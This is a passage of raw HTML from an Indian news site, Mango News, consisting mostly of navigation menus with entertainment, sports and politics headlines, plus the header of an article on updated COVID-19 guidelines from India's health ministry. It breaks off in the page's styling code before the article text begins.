                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" class="td-image-wrap " title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Revanth-Reddys-Hollywood-to-Hyderabad-Vision-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Revanth-Reddy’s-Hollywood-to-Hyderabad-Vision" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema" /></a></div>                <a href="https://themangonews.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/hollywood-to-hyderabad-revanth-reddys-big-push-for-global-cinema/"  rel="bookmark" title="Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema">Hollywood to Hyderabad: Revanth Reddy’s Big Push for Global Cinema</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "916";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "229";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" class="td-image-wrap " title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-Middle-Order-Power-Returns-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="India’s Middle-Order Power Returns" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/shreyas-iyer-cleared-to-return-for-india-after-fitness-test-big-boost-ahead-of-new-zealand-odis/"  rel="bookmark" title="Shreyas Iyer Cleared to Return for India After Fitness Test – Big Boost Ahead of New Zealand ODIs">Shreyas Iyer Cleared to Return for India After Fitness Test –&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" class="td-image-wrap " title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Bumrah🔥-218x150.webp 218w, https://themangonews.com/storage/2025/12/Bumrah🔥-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bumrah🔥" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bumrah-makes-history-first-indian-to-claim-100-wickets-in-all-three-formats/"  rel="bookmark" title="Bumrah Makes History — First Indian to Claim 100 Wickets in All Three Formats">Bumrah Makes History — First Indian to Claim 100 Wickets in&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10635";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2659";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" class="td-image-wrap " title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Techie-Dies-in-Water-Pit-—-Top-Official-Removed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Techie Dies in Water Pit — Top Official Removed!" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/up-govt-orders-fast-track-sit-probe-after-noida-techies-tragic-death/"  rel="bookmark" title="UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death">UP Govt Orders Fast-Track SIT Probe After Noida Techie’s Tragic Death</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" class="td-image-wrap " title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Let-Youth-Lead-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Let Youth Lead! (1)" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/gadkaris-bold-message-why-indias-old-guard-must-step-aside-for-youth-leadership/"  rel="bookmark" title="Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for Youth Leadership">Gadkari’s Bold Message: Why India’s Old Guard Must Step Aside for&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Corona Virus" class="entry-crumb" href="https://themangonews.com/category/corona-virus/">Corona Virus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-176284" class="post-176284 post type-post status-publish format-standard has-post-thumbnail category-corona-virus category-mango-news category-national tag-corona-virus tag-covid-in-india tag-covid-19-guidelines tag-covid-19-in-effect-from-july-20 tag-guidelines-for-covid-19 tag-india-fights-corona tag-information-about-covid-19 tag-information-regarding-covid tag-mango-news tag-ministry-of-health tag-ministry-of-health-and-family-welfare tag-mohfw tag-mohfw-covid-guidelines tag-mohfw-covid-guidelines-latest-news tag-mohfw-covid-guidelines-latest-updates tag-mohfw-issues-covid-19-guidelines tag-mohfw-issues-new-guidelines tag-mohfw-issues-updated-guidelines tag-mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20 tag-mohfw-latest-news tag-mohfw-latest-updates tag-mohfw-live-news tag-mohfw-updated-guidelines" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">MoHFW Issues Updated Guidelines For COVID-19, In Effect From July 20</h1>
                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T09:30:08+05:30" >July 20, 2023</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent 